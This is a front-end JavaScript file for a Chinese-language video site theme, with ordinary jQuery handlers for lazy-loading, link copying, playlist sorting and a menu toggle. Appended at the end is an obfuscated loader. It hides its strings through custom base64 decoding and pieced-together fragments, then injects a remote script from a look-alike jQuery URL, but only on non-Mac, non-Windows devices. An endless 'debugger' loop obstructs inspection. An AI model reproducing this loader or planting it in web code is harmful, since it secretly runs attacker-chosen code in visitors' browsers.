		    })		    
		},
		'collapse': function() {
			$("a.detail-more").on("click",function(){
				$(this).parent().find(".detail-sketch").addClass("hide");
				$(this).parent().find(".detail-content").css("display","");
				$(this).remove();
			})
		},
			'copylink': function(){
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'more': function() {
			$(".menu-switch").on('click',function(){
		  		var display = PlaySide.css('display');
		  		if(display == 'block'){
		  			PlaySide.hide(); 
		  			PlayLeft.css("width","100%");
		  			$(this).find("span").html("打开菜单")
				}else{
					PlaySide.show();  
					PlayLeft.css("width","75%");
					$(this).find("span").html("关闭菜单")
				}
			})
		  	
		  	$(".open-desc").on('click',function(){
		  		$(".data-more").slideToggle("slow")
		  	})
		  	
		  	var date = new Date;
			var h = date.getHours();  //时
			var minute = date.getMinutes()  //分
			if(h<10){
				h = "0"+h;
			}
			if(minute<10){
				minute = "0"+minute;
			}
			$(".date").html('<span>'+h+":"+minute+"</span>");
		}
	}	
};
$(document).ready(function() {	
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.tab();
	stui.common.history();
	stui.common.collapse();
	stui.common.copylink();
	stui.common.more();
    stui.common.Sort();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/